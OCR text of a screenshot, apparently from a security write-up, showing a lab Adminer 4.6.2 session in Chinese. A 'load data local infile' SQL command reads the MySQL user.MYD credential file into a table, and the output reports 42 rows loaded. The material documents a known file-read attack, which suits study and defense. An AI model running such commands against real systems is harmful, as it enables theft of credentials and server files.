 SQL命令 - 192.168.1.120 - Adm
不安全
192.168.1.7/av/adminer-4.6.2.php?server=192.168.1.120&username=root&db=adminer...
5
语言: 简体中文
MySQL » 192.168.1.120 » adminer » SQL命令
Adminer 4.6.2 4.7.7
SQL命令
DB: adminer
使用
load data local infile "D:\\phpStudy\\PHPTutorial\\MySQL\\data\\mysql\\user.MYD" into table test FIELDS TERMINATED BY '\n'
查询执行完毕，42 行受影响。 (0.016 秒) 编辑, Warnings
SQL命令 导入 导出
创建表
load data local infile "D:\\phpStudy\\PHPTutorial\\MySQL\\data\\mysql\\user.MYD" into table test FIELDS TERMINATED BY '\n';
选择 test
潇湘信安